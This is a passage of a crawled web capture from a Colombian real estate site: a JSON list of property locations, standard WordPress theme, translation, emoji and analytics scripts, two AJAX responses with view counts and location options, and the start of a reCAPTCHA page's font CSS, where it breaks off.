Mina","slug":"alto-de-la-mina","parent":358,"count":1,"children":[]},{"term_id":71,"name":"Rural Chinchin\u00e1","slug":"rural-chinchina","parent":358,"count":5,"children":[{"term_id":70,"name":"Altamira","slug":"altamira","parent":71,"count":0,"children":[]},{"term_id":139,"name":"Alto Chuscal","slug":"alto-chuscal","parent":71,"count":0,"children":[]},{"term_id":140,"name":"Alto de Minas","slug":"alto-de-minas","parent":71,"count":0,"children":[]},{"term_id":141,"name":"Bajo Chuscal","slug":"bajo-chuscal","parent":71,"count":0,"children":[]},{"term_id":142,"name":"Buenavista","slug":"buenavista","parent":71,"count":0,"children":[]},{"term_id":143,"name":"El Espa\u00f1ol","slug":"el-espanol","parent":71,"count":0,"children":[]},{"term_id":144,"name":"El Trebol","slug":"el-trebol","parent":71,"count":0,"children":[]},{"term_id":145,"name":"Guacamayo","slug":"guacamayo","parent":71,"count":1,"children":[]},{"term_id":146,"name":"Guayabal","slug":"guayabal","parent":71,"count":0,"children":[]},{"term_id":147,"name":"La Cachucha","slug":"la-cachucha","parent":71,"count":0,"children":[{"term_id":381,"name":"Anserma","slug":"anserma","parent":147,"count":0,"children":[]}]},{"term_id":148,"name":"La Esmeralda","slug":"la-esmeralda","parent":71,"count":0,"children":[]},{"term_id":149,"name":"La Floresta","slug":"la-floresta","parent":71,"count":0,"children":[]},{"term_id":150,"name":"La \u00cdnsula","slug":"la-insula","parent":71,"count":1,"children":[]},{"term_id":151,"name":"La Paz","slug":"la-paz","parent":71,"count":0,"children":[]},{"term_id":155,"name":"La Pradera","slug":"la-pradera-rural-chinchina","parent":71,"count":0,"children":[]},{"term_id":152,"name":"La Quiebra de Naranjal","slug":"la-quiebra-de-naranjal","parent":71,"count":0,"children":[]},{"term_id":156,"name":"Los Mangos","slug":"los-mangos","parent":71,"count":0,"children":[]},{"term_id":157,"name":"Moravo","slug":"moravo","parent":71,"count":0,"children":[]},{"term_id":158,"name":"San Andr\u00e9s","slug":"san-andres","parent":71,"count":0,"children":[]}]},{"term_id":357,"name":"Urbano Chinchin\u00e1","slug":"urbano-chinchina","parent":358,"count":8,"children":[]}]},{"term_id":82,"name":"Circasia","slug":"circasia","parent":0,"count":0,"children":[]},{"term_id":380,"name":"Cocorn\u00e1","slug":"cocorna-2","parent":0,"count":0,"children":[]},{"term_id":434,"name":"Cundinamarca","slug":"cundinamarca","parent":0,"count":1,"children":[]},{"term_id":83,"name":"Dorada","slug":"dorada","parent":0,"count":0,"children":[]},{"term_id":84,"name":"Dosquebradas","slug":"dosquebradas","parent":0,"count":3,"children":[{"term_id":110,"name":"La Pradera","slug":"la-pradera","parent":84,"count":0,"children":[]}]},{"term_id":385,"name":"El Carmen de Viboral","slug":"el-carmen-de-viboral","parent":0,"count":1,"children":[]},{"term_id":386,"name":"Filadelfia","slug":"filadelfia","parent":0,"count":0,"children":[]},{"term_id":85,"name":"Filandia","slug":"filandia","parent":0,"count":1,"children":[]},{"term_id":86,"name":"Fresno","slug":"fresno","parent":0,"count":0,"children":[]},{"term_id":87,"name":"Herbeo","slug":"herbeo","parent":0,"count":0,"children":[]},{"term_id":426,"name":"KM 41","slug":"km-41","parent":0,"count":1,"children":[]},{"term_id":384,"name":"L\u00e9rida","slug":"lerida","parent":0,"count":1,"children":[]},{"term_id":62,"name":"Manizales","slug":"manizales","parent":0,"count":35,"children":[{"term_id":111,"name":"Alta Suiza","slug":"alta-suiza","parent":62,"count":0,"children":[]},{"term_id":112,"name":"Avenida Aquilino Villegas","slug":"avenida-aquilino-villegas","parent":62,"count":0,"children":[]},{"term_id":113,"name":"Bajo Arenillo","slug":"bajo-arenillo","parent":62,"count":0,"children":[]},{"term_id":114,"name":"Bel\u00e9n","slug":"belen","parent":62,"count":0,"children":[]},{"term_id":115,"name":"Bosques del Norte","slug":"bosques-del-norte","parent":62,"count":0,"children":[]},{"term_id":116,"name":"Camilo Torres","slug":"camilo-torres","parent":62,"count":0,"children":[]},{"term_id":117,"name":"Centro","slug":"centro-manizales","parent":62,"count":0,"children":[]},{"term_id":118,"name":"Cervantes","slug":"cervantes","parent":62,"count":0,"children":[]},{"term_id":119,"name":"Chipre","slug":"chipre","parent":62,"count":0,"children":[]},{"term_id":120,"name":"Colina de Villa Cafe","slug":"colina-de-villa-cafe","parent":62,"count":0,"children":[]},{"term_id":124,"name":"El Carmen","slug":"el-carmen","parent":62,"count":0,"children":[]},{"term_id":121,"name":"Estambul","slug":"estambul","parent":62,"count":0,"children":[]},{"term_id":125,"name":"F\u00e1tima","slug":"fatima","parent":62,"count":0,"children":[]},{"term_id":126,"name":"La Arboleda","slug":"la-arboleda","parent":62,"count":0,"children":[]},{"term_id":122,"name":"La Camelia","slug":"la-camelia","parent":62,"count":0,"children":[]},{"term_id":127,"name":"La Carola","slug":"la-carola","parent":62,"count":0,"children":[]},{"term_id":128,"name":"La Manuela","slug":"la-manuela","parent":62,"count":0,"children":[]},{"term_id":135,"name":"La Sultana","slug":"la-sultana","parent":62,"count":0,"children":[]},{"term_id":129,"name":"Las Palomas","slug":"las-palomas","parent":62,"count":0,"children":[]},{"term_id":130,"name":"Los Alc\u00e1zares","slug":"los-alcazares","parent":62,"count":0,"children":[]},{"term_id":131,"name":"Malabar","slug":"malabar","parent":62,"count":0,"children":[]},{"term_id":132,"name":"Palermo","slug":"palermo","parent":62,"count":1,"children":[]},{"term_id":72,"name":"Rural Manizales","slug":"rural-manizales","parent":62,"count":1,"children":[{"term_id":137,"name":"Vereda El Rayo","slug":"vereda-el-rayo","parent":72,"count":0,"children":[]},{"term_id":138,"name":"Vereda La Violeta","slug":"vereda-la-violeta","parent":72,"count":0,"children":[]}]},{"term_id":133,"name":"Samaria","slug":"samaria","parent":62,"count":1,"children":[]},{"term_id":134,"name":"San Mateo","slug":"san-mateo","parent":62,"count":0,"children":[]},{"term_id":123,"name":"Villa Pilar","slug":"villa-pilar","parent":62,"count":0,"children":[]},{"term_id":136,"name":"Villacaf\u00e9","slug":"villacafe","parent":62,"count":0,"children":[]}]},{"term_id":90,"name":"Mariquita","slug":"mariquita","parent":0,"count":0,"children":[]},{"term_id":91,"name":"Marsella","slug":"marsella","parent":0,"count":1,"children":[]},{"term_id":92,"name":"Medell\u00edn","slug":"medellin","parent":0,"count":3,"children":[]},{"term_id":93,"name":"Neira","slug":"neira","parent":0,"count":3,"children":[{"term_id":379,"name":"Cocorn\u00e1","slug":"cocorna","parent":93,"count":1,"children":[]}]},{"term_id":73,"name":"Palestina","slug":"palestina","parent":0,"count":71,"children":[{"term_id":375,"name":"Arauca","slug":"arauca","parent":73,"count":1,"children":[]},{"term_id":252,"name":"Bello Horizonte","slug":"bello-horizonte","parent":73,"count":0,"children":[]},{"term_id":238,"name":"Bomberos","slug":"bomberos-palestina","parent":73,"count":0,"children":[]},{"term_id":239,"name":"Calle Larga","slug":"calle-larga","parent":73,"count":0,"children":[]},{"term_id":240,"name":"Centro","slug":"centro-palestina","parent":73,"count":0,"children":[]},{"term_id":241,"name":"Colegio","slug":"colegio","parent":73,"count":0,"children":[]},{"term_id":243,"name":"Cruz Roja","slug":"cruz-roja","parent":73,"count":0,"children":[]},{"term_id":249,"name":"El Carmen","slug":"el-carmen-palestina","parent":73,"count":0,"children":[]},{"term_id":255,"name":"Fundadores","slug":"fundadores","parent":73,"count":0,"children":[]},{"term_id":242,"name":"Galer\u00eda","slug":"galeria-palestina","parent":73,"count":0,"children":[]},{"term_id":234,"name":"Guayabal","slug":"guayabal-palestina","parent":73,"count":0,"children":[]},{"term_id":245,"name":"Hoyo Fr\u00edo","slug":"hoyo-frio","parent":73,"count":0,"children":[]},{"term_id":246,"name":"La Pista","slug":"la-pista-palestina","parent":73,"count":0,"children":[]},{"term_id":247,"name":"Las colinas","slug":"las-colinas","parent":73,"count":0,"children":[]},{"term_id":248,"name":"Los Nogales","slug":"los-nogales","parent":73,"count":0,"children":[]},{"term_id":254,"name":"Nuevo Milenio","slug":"nuevo-milenio","parent":73,"count":0,"children":[]},{"term_id":236,"name":"Obrero","slug":"obrero","parent":73,"count":0,"children":[]},{"term_id":253,"name":"Oscar Danilo","slug":"oscar-danilo","parent":73,"count":0,"children":[]},{"term_id":235,"name":"Pablo Vald\u00e9s","slug":"pablo-valdes","parent":73,"count":0,"children":[]},{"term_id":251,"name":"Popular","slug":"popular","parent":73,"count":0,"children":[]},{"term_id":244,"name":"Prado Alto","slug":"prado-alto","parent":73,"count":0,"children":[]},{"term_id":74,"name":"Rural Palestina","slug":"rural-palestina","parent":73,"count":20,"children":[{"term_id":270,"name":"Buena Vista","slug":"buena-vista","parent":74,"count":0,"children":[]},{"term_id":260,"name":"Curazao","slug":"curazao","parent":74,"count":0,"children":[]},{"term_id":268,"name":"El Brillante","slug":"el-brillante","parent":74,"count":0,"children":[]},{"term_id":272,"name":"El Cacique","slug":"el-cacique","parent":74,"count":0,"children":[]},{"term_id":262,"name":"El Higuer\u00f3n","slug":"el-higueron","parent":74,"count":1,"children":[]},{"term_id":267,"name":"El Reposo","slug":"el-reposo","parent":74,"count":0,"children":[]},{"term_id":263,"name":"La Hermella","slug":"la-hermella","parent":74,"count":0,"children":[]},{"term_id":256,"name":"La Inquisici\u00f3n","slug":"la-inquisicion","parent":74,"count":0,"children":[]},{"term_id":261,"name":"La Merced","slug":"la-merced","parent":74,"count":0,"children":[]},{"term_id":259,"name":"La Muleta","slug":"la-muleta","parent":74,"count":1,"children":[]},{"term_id":258,"name":"La Paloma","slug":"la-paloma","parent":74,"count":0,"children":[]},{"term_id":264,"name":"La Piedra","slug":"la-piedra","parent":74,"count":0,"children":[]},{"term_id":265,"name":"La Plata","slug":"la-plata","parent":74,"count":0,"children":[]},{"term_id":257,"name":"La Sirena","slug":"la-sirena","parent":74,"count":0,"children":[]},{"term_id":269,"name":"Los Alpes","slug":"los-alpes","parent":74,"count":0,"children":[]},{"term_id":266,"name":"Los Lobos","slug":"los-lobos","parent":74,"count":0,"children":[]},{"term_id":271,"name":"Sant\u00e1gueda","slug":"santagueda","parent":74,"count":3,"children":[]}]},{"term_id":237,"name":"San Jos\u00e9","slug":"san-jose-palestina","parent":73,"count":0,"children":[]},{"term_id":432,"name":"Santagueda","slug":"santagueda-palestina","parent":73,"count":4,"children":[]},{"term_id":233,"name":"Uribe Uribe","slug":"uribe-uribe","parent":73,"count":0,"children":[]},{"term_id":250,"name":"Villa As\u00eds","slug":"villa-asis","parent":73,"count":0,"children":[]}]},{"term_id":376,"name":"Panam\u00e1","slug":"panama","parent":0,"count":2,"children":[]},{"term_id":94,"name":"Pereira","slug":"pereira","parent":0,"count":24,"children":[{"term_id":387,"name":"Cerritos","slug":"cerritos","parent":94,"count":6,"children":[]}]},{"term_id":95,"name":"Rionegro","slug":"rionegro","parent":0,"count":1,"children":[]},{"term_id":382,"name":"Risaralda","slug":"risaralda","parent":0,"count":6,"children":[]},{"term_id":96,"name":"San Jos\u00e9","slug":"san-jose","parent":0,"count":0,"children":[]},{"term_id":372,"name":"Santa Rosa de Cabal","slug":"santa-rosa-de-cabal","parent":0,"count":13,"children":[]},{"term_id":374,"name":"Santiago de Chile","slug":"santiago-de-chile","parent":0,"count":1,"children":[]},{"term_id":373,"name":"Torremolinos","slug":"torremolinos","parent":0,"count":0,"children":[]},{"term_id":99,"name":"Villa de Leyva","slug":"villa-de-leyva","parent":0,"count":0,"children":[]},{"term_id":100,"name":"Villamar\u00eda","slug":"villamaria","parent":0,"count":14,"children":[]},{"term_id":101,"name":"Villeta","slug":"villeta","parent":0,"count":2,"children":[]},{"term_id":102,"name":"Viterbo","slug":"viterbo","parent":0,"count":3,"children":[]}]};
//# sourceURL=realhomes-locations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/locations.js?ver=4.3.5" id="realhomes-locations-js"></script>
<script type="text/javascript" id="common-custom-js-extra">
/* <![CDATA[ */
var localizeSelect = {"select_noResult":"\u00a1Sin resultados!","ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php","page_template":"","searching_string":"Buscando...","loadingMore":"Cargando m\u00e1s resultados...."};
var dashboardData = {"url":"","membershipPage":""};
//# sourceURL=common-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/common-custom.js?ver=4.3.5" id="common-custom-js"></script>
<script type="text/javascript" id="inspiry-cfos-js-js-extra">
/* <![CDATA[ */
var inspiryUtilsPath = {"stylesheet_directory":"https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/utils.js"};
//# sourceURL=inspiry-cfos-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/themes/realhomes/common/js/cfos.js?ver=4.3.5" id="inspiry-cfos-js-js"></script>
<script type="text/javascript" id="gt_widget_script_80108776-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['80108776'] = {"default_language":"es","languages":["en","fr","de","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-80108776","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_80108776-js-before
/* ]]> */
</script><script src="https://inmobiliariachinchina.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/propiedad/cv-0405-oportunidad-de-inversion-en-el-municipio-de-chinchina/" data-gt-orig-domain="inmobiliariachinchina.com" data-gt-widget-id="80108776" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inmobiliariachinchina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
              (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
              ga('create', 'UA-19934176-30', 'auto');
              ga('send', 'pageview');
            </script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/wp-admin/admin-ajax.php
body_size: 204
content:
{"dates":["02-Jan-2025","11-Jan-2025","20-Jan-2025","29-Jan-2025","09-Feb-2025","14-Feb-2025","21-Feb-2025","22-Feb-2025","16-Mar-2025","17-Mar-2025","22-Mar-2025","28-Mar-2025","06-Apr-2025","24-Apr-2025","27-May-2025","31-May-2025","23-Jun-2025","27-Jun-2025","02-Jul-2025","05-Jul-2025","13-Jul-2025","01-Aug-2025","09-Aug-2025","27-Oct-2025","01-Nov-2025","17-Nov-2025","09-Dec-2025","04-Jan-2026","15-Jan-2026","19-Jan-2026"],"views":["1","1","1","1","2","1","1","1","1","1","1","1","1","1","1","1","1","1","3","5","3","1","1","1","1","1","1","1","1","1"]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inmobiliariachinchina.com/wp-admin/admin-ajax.php?action=inspiry_get_location_options&query=
body_size: 237
content:
[["chinchina","Chinchin\u00e1"],["palestina","Palestina"],["manizales","Manizales"],["pereira","Pereira"],["rural-palestina","Rural Palestina"],["villamaria","Villamar\u00eda"],["santa-rosa-de-cabal","Santa Rosa de Cabal"],["urbano-chinchina","Urbano Chinchin\u00e1"],["risaralda","Risaralda"],["cerritos","Cerritos"],["rural-chinchina","Rural Chinchin\u00e1"],["santagueda-palestina","Santagueda"],["neira","Neira"],["medellin","Medell\u00edn"],["viterbo","Viterbo"]]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN&co=aHR0cHM6Ly9pbm1vYmlsaWFyaWFjaGluY2hpbmEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b3j0m6xd0rtj
body_size: 48897
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
